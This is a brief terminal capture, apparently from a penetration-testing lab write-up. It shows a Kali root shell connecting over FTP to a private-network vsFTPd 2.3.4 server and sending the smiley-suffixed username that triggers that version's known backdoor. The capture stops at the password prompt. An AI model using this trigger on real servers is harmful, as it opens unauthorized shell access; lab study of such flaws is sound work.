 ┌──(root💀kali)-[/home/kali]
└─# ftp 192.168.11.133
Connected to 192.168.11.133.
220 (vsFTPd 2.3.4)
Name (192.168.11.133:kali): user:)
331 Please specify the password.
Password: